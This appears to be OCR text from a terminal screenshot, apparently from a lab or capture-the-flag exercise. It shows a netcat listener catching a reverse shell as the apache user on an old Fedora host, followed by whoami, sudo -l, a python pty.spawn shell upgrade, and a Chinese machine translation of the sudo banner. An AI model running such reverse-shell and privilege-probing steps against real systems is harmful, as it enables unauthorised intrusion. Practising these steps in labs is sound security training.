 [fforu@parrot]-[~/workspace]
$sudo nc -lvnp 2333
[sudo] fforu 的密码:
listening on [any] 2333 ...
connect to [192.168.99.35] from (UNKNOWN) [192.168.99.50] 41442
Linux localhost.localdomain 2.6.23.1-42.fc8 #1 SMP Tue Oct 30
23:11:50 up 1:32, 0 users, load average: 0.02, 0.06, 0.06
USER TTY FROM LOGIN@ IDLE JCPU
uid=48(apache) gid=48(apache) groups=48(apache) context=syste
sh: no job control in this shell
sh-3.2$ whoami
apache
sh-3.2$ sudo -l
sudo: sorry, you must have a tty to run sudo
sh-3.2$ python -V
Python 2.5.1
sh-3.2$ python -c "import pty;pty.spawn('/bin/bash')"
bash-3.2$ sudo -l
sudo -l
We trust you have received the usual lecture from the local
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
Password:
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
自动识别
TTime翻译
我们相信您已经收到了本地系统的常规讲座
行政人员。通常可以归结为以下三件事：
#1) 尊重他人的隐私。
#2）打字前请三思。
#3）能力越大，责任越大。